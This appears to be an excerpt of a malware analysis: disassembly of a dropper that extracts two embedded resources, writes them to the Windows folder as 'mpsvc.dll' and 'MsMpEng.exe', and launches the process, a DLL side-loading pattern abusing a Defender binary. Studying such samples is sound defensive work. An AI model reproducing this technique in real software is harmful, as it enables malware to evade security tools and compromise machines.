 .text:013E10FC 68 04 1C 3F 01 push offset Type ; "SOFTIS"
.text:013E1101 6A 65 push 65h ; lpName
.text:013E1103 6A 00 push 0 ; hModule
.text:013E1105 FF D6 call esi ; FindResourceW
.text:013E1107 85 C0 test eax, eax
.text:013E1109 0F 84 98 00 00 00 jz loc_13E11A7
.text:013E110F 50 push eax ; hResInfo
.text:013E1110 6A 00 push 0 ; hModule
.text:013E1112 FF 15 20 D0 3E 01 call ds:LoadResource
.text:013E1118 85 C0 test eax, eax
.text:013E111A 0F 84 87 00 00 00 jz loc_13E11A7
.text:013E1120 50 push eax ; hResData
.text:013E1121 FF 15 18 D0 3E 01 call ds:LockResource
.text:013E1127 68 14 1C 3F 01 push offset aModlis ; "MODLIS"
.text:013E112C 6A 66 push 66h ; lpName
.text:013E112E 6A 00 push 0 ; hModule
.text:013E1130 A3 A0 43 3F 01 mov dword_13F43A0, eax
.text:013E1135 FF D6 call esi ; FindResourceW
.text:013E1137 85 C0 test eax, eax
.text:013E1139 74 6C jz short loc_13E11A7
.text:013E113B 50 push eax ; hResInfo
.text:013E113C 33 F6 xor esi, esi
.text:013E113E 56 push esi ; hModule
.text:013E113F FF 15 20 D0 3E 01 call ds:LoadResource
.text:013E1145 85 C0 test eax, eax
.text:013E1147 74 5E jz short loc_13E11A7
.text:013E1149 50 push eax ; hResData
.text:013E114A FF 15 18 D0 3E 01 call ds:LockResource
.text:013E1150 68 24 1C 3F 01 push offset aMpsvcDll ; "mpsvc.dll"
.text:013E1155 BA 88 55 0C 00 mov edx, 0C5588h
.text:013E115A A3 A4 43 3F 01 mov dword_13F43A4, eax
.text:013E115F 8B C8 mov ecx, eax
.text:013E1161 E8 9A FE FF FF call Write_File_In_windows_folder
.text:013E1166 8B 0D A0 43 3F 01 mov ecx, dword_13F43A0
.text:013E116C BA D0 56 00 00 mov edx, 56D0h
.text:013E1171 C7 04 24 38 1C 3F 01 mov [esp+8+lpProcessInformation], offset aMsmpengExe ; "MsMpEng.exe"
.text:013E1178 E8 83 FE FF FF call Write_File_In_windows_folder
.text:013E117D C7 04 24 EC 43 3F 01 mov [esp+8+lpProcessInformation], offset ProcessInformation ; lpProcessInformation
.text:013E1184 68 A8 43 3F 01 push offset StartupInfo ; lpStartupInfo
.text:013E1189 56 push esi ; lpCurrentDirectory
.text:013E118A 56 push esi ; lpEnvironment
.text:013E118B 68 30 02 00 00 push 230h ; dwCreationFlags
.text:013E1190 56 push esi ; bInheritHandles
.text:013E1191 56 push esi ; lpThreadAttributes
.text:013E1192 56 push esi ; lpProcessAttributes
.text:013E1193 FF 75 10 push [ebp+lpCommandLine] ; lpCommandLine
.text:013E1196 C7 05 A8 43 3F 01 44 00+mov StartupInfo.cb, 44h
.text:013E11A0 50 push eax ; lpApplicationName
.text:013E11A1 FF 15 28 D0 3E 01 call ds:CreateProcessW